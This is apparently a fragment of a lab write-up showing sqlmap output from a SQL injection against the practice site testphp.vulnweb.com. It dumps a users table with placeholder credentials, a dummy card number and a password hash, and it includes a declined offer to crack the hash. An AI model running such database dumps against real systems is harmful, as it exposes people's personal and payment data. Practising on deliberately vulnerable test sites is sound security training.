 [22:48:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[22:48:20] [INFO] fetching columns for table 'users' in database 'acuart'
[22:48:20] [INFO] fetching entries for table 'users' in database 'acuart'
[22:48:20] [INFO] recognized possible password hashes in column 'cart'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
+----------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| cc | cart | name | pass | email | phone | uname | address |
+----------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| 1234-5678-2300-9000 | 43827bd2a479a0ea028031160807f7d5 | John Smith | test | email@email.com | 2323345 | test | 21 street |
+----------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
[22:48:37] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users
.csv'
[22:48:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:48:37 /2020-12-12/
┌─[root@parrot]─[/home/hell/lab]
└──╼ #